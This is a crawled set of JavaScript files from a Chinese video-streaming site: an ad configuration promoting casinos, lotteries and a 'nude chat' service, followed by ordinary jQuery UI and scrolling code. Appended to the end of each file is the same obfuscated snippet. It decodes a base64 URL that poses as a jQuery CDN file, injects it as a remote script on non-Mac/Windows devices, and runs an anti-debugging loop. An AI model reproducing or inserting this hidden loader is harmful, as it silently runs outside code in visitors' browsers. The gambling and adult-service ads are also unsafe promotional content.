0","isbtn":"0"},{"id":"29","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521115339486806527.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"122","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522653496562733778.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"22","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1515241622657270572.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"116","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522049113700927255.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"104","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522675396683235904.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"6","name":"\u6fb3\u95e8\u91d1\u6c99","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875408333109662.gif","url":"\/AddrDirect\/index\/code\/QE1rF","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"94","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521114646996072052.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"3","name":"\u51e4\u51f0\u5f69\u7968","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875523407570593.gif","url":"\/AddrDirect\/index\/code\/bupg7","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"79","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152033236378433012.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"118","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522149445370843911.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"69","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519543211336888343.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"11","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/151395182435305640.gif","url":"\/AddrDirect\/index\/code\/v5glR2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"75","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519887486987846279.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"2","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1517636025446355630.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"24":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"121","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1522152438200554984.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"113","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521804675918154237.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"21":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"119","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522152420462967940.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"112","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/152180464324715310.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"44","name":"\u6d77\u4e0a\u83b1\u5929\u534e","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1520937773794834227.gif","url":"\/AddrDirect\/index\/code\/WB4uD1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://75kp.com/template/ym005_pc/js/jquery.base.js
body_size: 3055
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://75kp.com/template/ym005_pc/html/style/js/main.js?t=4
body_size: 1817
content:
$(function(){
	
	//广告图
	var aDetail = $(".detail_right_title a").length;
	for(var i=0; i<aDetail; i++){
		if(i%3 == 2){
			$(".detail_right_title a").eq(i).css({marginRight:0})
		}
	}
	if($(".detail_right_tab").find("div").hasClass("detail_right_scroll")){
		//选项卡
		$(".detail_right_scroll ul li").click(function(){
			$(this).addClass("active").siblings().removeClass("active")	
			$(".detail_tab").eq($(this).index()).show().siblings(".detail_tab").hide();
		})
		var detailTop = $(".detail_right_scroll").offset().top;
		var detailLeft = $(".detail_left").offset().top;
		$(window).scroll(function(){
			
			//选项卡
			if($(window).scrollTop() >= detailTop){
				//position:fixed; top:-25px; left:0; width:100%; :2;
				$(".detail_right_scroll").css({
						"position":"fixed",
						"top":"-25px",
						"left":"6%",
						"width":"100%",
						"z-index":"2",
				
				})
			}else{
				//alert(2)
				$(".detail_right_scroll").css({
						"position":"static",
						"top":"-25px",
						"left":"0",
						"width":"auto",
						"z-index":"2",
				
				})
			}
			
			//左侧
			// if($(window).scrollTop() >= detailLeft){
			// 	$(".detail_left").css({
			// 		//position:fixed; left:50%; margin-left:-600px; top:0;
			// 		"position":"fixed",
			// 		"top":"0px",
			// 		"left":"50%",
			// 		"margin-left":"-600px",
			// 		"z-index":"3",
			// 	})
			// }else{
			// 	$(".detail_left").css({
			// 		"position":"static",
			// 		"margin-left":"0px"
			// 	})
			// }
		})	


		}
	
	
	
	//固定
	
	
	//左侧二级栏目
	$(".detail_left ul li h3").click(function(){
		//alert(1)	
		$(this).siblings("ol").slideToggle().parent().siblings().find("ol").slideUp();
	})

	// $(document).scroll(function(){
	// 		if($(document).scrollTop()>=$(document).height()-$(window).height()){
	// 			$(".detail_left").find("ol").slideUp();
	// 		}else{
	// 			$(".detail_left").find("ol").slideDown();
	// 		}
	//
	// })

	$(".fbpl").click(function(){
		$("body,html").animate({"scrollTop":$(".deng").offset().top});	
	});
	//返回顶部
	 $(".v-top").hide();

     $(window).scroll(function() {
       if ($(window).scrollTop() > 1000) {
         $(".v-top").fadeIn(800);
       } else {
         $(".v-top").fadeOut(800);
       }
     });
     $(".v-top").click(function() {
       $('body,html').animate({
         scrollTop: 0
       },
       100);
       return false;
     });
})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/